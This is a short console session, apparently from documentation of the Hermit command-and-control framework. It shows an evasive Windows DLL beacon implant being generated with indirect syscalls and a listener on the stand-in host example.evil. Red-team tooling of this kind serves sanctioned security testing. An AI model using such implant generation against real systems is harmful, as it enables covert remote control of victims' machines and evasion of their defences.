 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: implant/beacon
OS/Arch/Format: windows/amd64/dll
Listener URL to Connect: https-saigaantelope    : https://example.evil:60336
Sleep [default: 3]:
Jitter [default: 5]:
KillDate (UTC) [default: 2025-04-01 09:14:43]:
Enable Indirect Syscalls? [y/n]: y
Implant Options
===============
Type              : beacon
Target OS         : windows
Target Arch       : amd64
Format            : dll
Listener          : https://example.evil:60336
Sleep             : 3
Jitter            : 5
KillDate (UTC)    : 2025-04-01 09:14:43
Indirect Syscalls : true
Proceed? [y/n]: y
[+] Implant saved at /home/ubuntu/.hermit/server/listeners/https-saigaantelope/payloads/implant-beacon-zetacheetah.amd64.dll